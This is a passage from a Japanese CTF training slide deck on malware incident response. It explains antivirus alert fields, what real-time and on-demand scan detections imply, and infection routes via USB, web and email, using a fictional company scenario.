

# マルウェア感染対応基礎編

ウイルス検知アラートとタイムライン解析から感染経緯を読み解く方法

# 平成30年9月8日 仙台CTF推進プロジェクト

Copyright (C) 2018 Sendai CTF. All Rights Reserved. https://www.sendai-ctf.org/

第1章. ウイルス対策ソフトの検知アラート

第2章. マルウェア感染時の挙動

第3章.タイムライン解析の基礎

第4章. サイバー防御演習

まとめ



# 名前 五十嵐 良一(いがらし よしかず)







・フォレンジック技術の検証 ・マルウェアの解析

情報セキュリティ担当者のための実験室 セクタンラボ 管理人 <u>http://sectanlab.sakura.ne.jp/</u>

# 本講座の対象範囲

本講座では、自組織のパソコンに導入しているウイルス対策ソフトから「検知アラート」
 が通知された場合の調査・対応手法について、学習します。

#### ◆本講座の対象範囲



本講座の学習目標とねらい



<u>面白そう</u>・使ってみようかな、勉強してみようかな

### 舞台設定

- あなたは、架空の企業「株式会社仙台シーテーエフ」に入社したばかりの新米情報セキュリティ担当者です。
- 先輩と2人で業務を進めていましたが、先輩が怪我で入院してしまったため、社内の情報セキュリティに関するさまざまな問題に一人で対処することになりました。



# 「株式会社仙台シーテーエフ」のシステム構成



# 本日のインシデント

- ある日、社員用パソコンのウイルス対策ソフトから、検知アラートが通知されました。
- さて、どうしますか?



### 本講座の進行に関するお願い事項

- 本講座は盛りだくさんの内容となっていることから、時間の都合上、要点を絞って説明します。説明を割愛したスライドについては、後日、各自で資料をご参照ください。
- また、実習時間も短めとなっており、時間内に全ての実習が終わらないこともあるかと
   思いますが、実習終了時間になったら講義を再開させていただきます。
- 講義資料、実習資料ともに、皆様が持ち帰り復習できるよう準備しておりますので、
   ご理解・ご協力くださいますようお願いいたします。





第1章. ウイルス対策ソフトの検知アラート

この章では、一般的なウイルス対策ソフトの動作原理 と、ウイルス検知アラートに記載される各項目につい て学習します。

### 一般的なウイルス対策ソフトの動作

- 一般的なウイルス対策ソフトは、既知のマルウェアの特徴を定義したデータベース (パターンファイル)に基づき、検査対象ファイルの内容を検査します。
- ファイルを検査するタイミングは、以下の2種類に分類されます。
  - ① リアルタイムスキャン
    - システムの動作を常時監視し、ファイルにアクセス(作成、参照、削除)したタイミングで、検査を実施
  - ② オンデマンドスキャン
    - 利用者の手動または指定したタイミングで、指定したドライブ・フォルダ内の全ファイルの検査を実施

| • | 検知 | ア | ラー | $\mathbf{F}$ | の例 |
|---|----|---|----|--------------|----|
|---|----|---|----|--------------|----|

| 項目        | 内容の例             | 補足                                                                                                    |
|-----------|------------------|----------------------------------------------------------------------------------------------------|
| 検知日時      | 2017年10月19日01:30 |                                                                                                    |
| 脅威名       | Mal_Otorun2      | ウイルス対策ソフトのメーカーごとに命名しているマルウェアの名称                                                                                                    |
| 検出ファイル名   | D:¥autorun.inf   |                                                                                                    |
| 検査の種類     | リアルタイムスキャン       |                                                                                                    |
| 処理結果      | 隔離               | 隔離:検知したファイルを暗号化したうえで「隔離フォルダ」に移動<br>削除:検知したファイルを削除<br>駆除:検知したファイルの中のマルウェア部分のみ削除<br>放置:検知したファイルを放置(アクセスはブロック)<br>例:マクロウイルスに感染したエクセルファイルから、マクロのみ削除 |
| 検出コンピュータ名 | PC0010           |                                                                                                    |

# ウィルス検知アラートからの状況推測

- マルウェア感染時・感染後に「どのようなファイルアクセスが発生するのか」を理解していれば、検出したファイル名とパス(フォルダ)から、状況を推測することができます。
   (詳細は、第2章で学習)
  - ◆ マルウェア感染時・感染後のファイルアクセスのイメージ



# リアルタイムスキャン

- リアルタイムスキャンは、基本的に「現在進行形の事象」を検知します。
- 検知されたタイミング、検出したファイルのパスなどから状況を推測します。
  - ◆リアルタイムスキャンによる検知のパターン例

(1)マルウェアが侵入した瞬間に検知(感染する前に防御成功)

不審メールの添付ファイルを開封した際に、メールソフトが一時 フォルダに作成した添付ファイルのコピーなどを検知し、感染する 前に防御できた。



(2)マルウェアが侵入した瞬間に検知(ただし他のマルウェアに感染)

悪意のあるウェブサイト閲覧時に、ブラウザが一時フォルダにダウ ンロードした複数のマルウェアのうち、一部のマルウェアを検知し たものの、他のマルウェアには感染した。



(3)パターンファイル更新により、すでに感染していたマルウェアを検知



# オンデマンドスキャン

- オンデマンドスキャンで検知されたということは、過去のどこかの時点で、「ウイルス対策ソフトで検知できないマルウェアが侵入していた」ということであり、検知したパソコン、および他のパソコンが感染した可能性を考える必要があります。
- 検出したファイルのパスなどから状況を推測します。

#### ◆オンデマンドスキャンによる検知のパターン例

#### (1) 感染に失敗したマルウェアの残骸を検知

悪意のあるウェブサイト閲覧時に、ブラウザが脆弱性攻撃コードを 含むファイルを一時フォルダにダウンロードしたものの、セキュリティ パッチ適用済みなどの理由により脆弱性攻撃が失敗した。 オンデマンドスキャンにより、一時フォルダに残されていた残骸を検 知した。(他のパソコンでは感染が成功した可能性もある)



#### (2) 感染しているマルウェアの一部を検知

マルウェア感染時に利用される「ダウンローダー」など、マルウェア の一部を検知したが、感染しているマルウェア本体は検知されずに 活動を続けている。

(他のパソコンも感染している可能性がある)





### 第2章. マルウェア感染時の挙動

検出したファイルのパスから状況を判断するためには、 マルウェア感染時・感染後に「どのようなファイルアク セスが発生するのか」を理解する必要があります。 この章では、USBメモリ、ウェブ、メールなど、感染経 路ごとに、感染時の挙動について学習します。

(補足)本講座では、「悪意のあるコード」(ダウンローダーを除く)が実行される ことを「感染」と定義しています。

# マルウェアとは

- マルウェアとは、コンピューターウイルス、ワーム、ランサムウェアなど「悪意のあるソフトウェア」(Malicious Software)の総称です。
- 感染に至る経路はさまざまですが、本講座では、「USBメモリ」、「ウェブサイト」、「メール」からの感染について説明します。

#### ◆本講座で説明するマルウェアの感染経路



# 1.USBメモリからの感染時の挙動

2.ウェブサイトからの感染時の挙動

3.メールからの感染時の挙動

4.感染後の挙動(感染永続化)

# 感染経路の概要

- USB感染型マルウェアに感染したパソコンは、接続されたUSBメモリやネットワークド ライブなどへの感染を試みます。
- 感染したUSBメモリが、セキュリティ対策が不十分なパソコンに接続されることで感染が拡大していきます。

